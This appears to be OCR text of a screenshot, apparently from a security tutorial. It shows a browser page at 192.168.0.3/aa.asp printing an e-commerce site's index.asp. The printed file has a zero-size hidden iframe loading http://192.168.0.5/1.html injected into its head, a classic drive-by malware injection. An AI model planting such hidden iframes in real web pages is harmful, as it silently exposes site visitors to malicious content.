 http://192.168.0.3/aa.asp - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.0.3/aa.asp 转到 链接 »
The File e:\aaa\index.asp Content:
<html>
<head>
<iframe src="http://192.168.0.5/1.html"; width=“0" height="0" frameborder="0">
</iframe>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>电子商城</title>
</head>
<body>
完毕 Internet